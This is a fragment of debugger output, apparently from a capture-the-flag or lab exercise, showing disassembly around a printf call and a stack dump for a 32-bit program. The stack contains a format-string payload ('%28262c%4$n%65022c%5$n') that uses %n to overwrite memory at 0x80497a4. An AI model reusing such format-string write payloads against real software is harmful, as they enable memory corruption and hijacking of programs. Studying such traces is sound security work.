 0x80484b5 <main+58>: push eax
=> 0x80484b6 <main+59>: call 0x8048320 <printf@plt>
0x80484bb <main+64>: add esp,0x10
0x80484be <main+67>: sub esp,0xc
0x80484c1 <main+70>: push 0xa
0x80484c3 <main+72>: call 0x8048360 <putchar@plt>
Guessed arguments:
arg[0]: 0xbffff2c0 --> 0x80497a4 ("fUD3onml")
[------------------------------------stack-------------------
0000| 0xbffff2b0 --> 0xbffff2c0 --> 0x80497a4 ("fUD3onml")
0004| 0xbffff2b4 --> 0xbffff60f --> 0x80497a4 ("fUD3onml")
0008| 0xbffff2b8 --> 0xf63d4e2e
0012| 0xbffff2bc --> 0xb7e07f12 --> 0x21d24b99
0016| 0xbffff2c0 --> 0x80497a4 ("fUD3onml")
0020| 0xbffff2c4 --> 0x80497a6 ("D3onml")
0024| 0xbffff2c8 ("|%28262c%4$n%65022c%5$n")
0028| 0xbffff2cc ("262c%4$n%65022c%5$n")